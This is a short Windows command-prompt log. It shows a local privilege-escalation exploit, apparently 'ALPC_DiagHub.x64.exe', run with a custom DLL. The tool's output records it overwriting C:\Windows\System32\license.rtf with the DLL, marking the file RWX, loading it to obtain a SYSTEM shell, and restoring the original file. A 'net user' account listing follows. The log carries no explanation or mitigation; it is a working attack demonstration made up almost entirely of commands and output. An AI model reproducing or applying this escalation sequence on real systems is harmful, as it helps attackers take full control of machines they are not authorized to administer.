 C:\Users\demon>tasklist |find "cmd.exe"
cmd.exe 3232 Console 1 3,000 K
cmd.exe 8928 Services 0 3,028 K
C:\Users\demon>
C:\Users\demon>C:\Users\demon\Desktop\ALPC_DiagHub.x64.exe C:\Users\demon\Desktop\Dlll.dll 2.rtf
[*] Copying current C:\Windows\System32\license.rtf over to 2.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying C:\Users\demon\Desktop\Dlll.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
C:\Users\demon>net user
\\DEMONF924 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount demon
Guest jdq WDAGUtilityAccount
命令成功完成。
C:\Users\demon>_